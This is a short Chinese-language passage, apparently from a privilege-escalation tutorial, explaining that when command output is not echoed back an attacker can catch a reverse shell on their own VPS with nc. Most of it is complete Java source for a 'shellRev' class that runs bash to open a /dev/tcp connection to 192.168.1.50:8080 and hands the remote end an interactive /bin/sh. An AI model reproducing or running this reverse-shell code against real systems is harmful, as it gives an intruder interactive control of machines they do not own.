 在提权操作中如果遇到无回显情况，如上部分第三种方法，可以通过反弹shell的方式，在自己vps
上nc监听端口。以此来执行交互式执行命令，JAVA源码：
import java.io.*;
import java.net.*;
public class shellRev
{
public static void main(String[] args)
{
System.out.println(1);
try{run();}
catch(Exception e){}
}
public static void run() throws Exception
{
String[] aaa={"/bin/bash","-c","exec 9<> /dev/tcp/192.168.1.50/8080;exec 0<&9;exec 1>&9
2>&1;/bin/sh"};
Process p=Runtime.getRuntime().exec(aaa);
}
}